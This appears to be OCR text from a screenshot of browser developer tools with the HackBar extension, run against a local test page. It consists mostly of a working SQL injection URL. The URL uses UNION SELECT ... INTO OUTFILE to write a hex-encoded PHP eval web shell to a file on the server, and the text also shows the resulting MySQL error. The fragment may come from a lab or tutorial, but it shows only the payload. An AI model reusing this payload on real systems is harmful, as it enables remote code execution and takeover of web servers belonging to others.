 Unknown column '3c3f706870206576616c28245f504f53545b2731275d293b3f3e' in 'field list'
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar Contribu
Load URL http://127.0.0.1:8080/sql.php?id=2 union select 1,3c3f706870206576616c28245f504f53545b2731275d293b3f3e,3,4 into outfile '/Users/users/Downloads/con.php'